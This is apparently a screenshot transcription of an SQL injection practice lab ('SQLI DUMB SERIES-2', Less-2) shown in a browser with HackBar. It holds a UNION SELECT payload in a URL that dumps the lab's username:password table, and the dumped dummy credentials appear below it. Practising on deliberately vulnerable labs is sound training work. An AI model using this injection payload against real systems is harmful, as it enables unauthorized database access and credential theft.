 10.60.250.214/Less-2/?id=-1 union select 1,2,group_concat(username,':',password) from users%23
Welcome Dhakkan
Your Login name:2
Your Password:Dumb:Dumb,Angelina:I-kill-
you,Dummy:p@ssword,secure:crappy,stupid:stupidity,superman:genious,batman:mob!le,admin:admin,admin1:a
SQLI DUMB SERIES-2
查看器 控制台 调试器 {} 样式编辑器 性能 内存 网络 存储 HackBar
Encryption Encoding Other HackBar v1
Load URL
http://10.60.250.214/Less-2/?id=-1%20union%20select%201,2,group_concat(username,%27:%27,password)%20from%20users%23
Split URL
Execute
Post data Referrer User Agent Cookies